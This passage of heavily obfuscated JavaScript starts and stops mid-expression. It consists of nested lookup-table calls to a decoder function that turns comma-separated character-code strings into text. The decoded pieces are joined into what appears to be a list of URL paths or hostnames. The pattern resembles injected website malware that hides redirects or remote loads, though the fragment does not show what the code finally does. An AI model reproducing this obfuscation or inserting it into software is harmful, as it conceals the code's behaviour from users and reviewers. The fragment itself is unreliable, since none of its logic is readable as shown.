x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x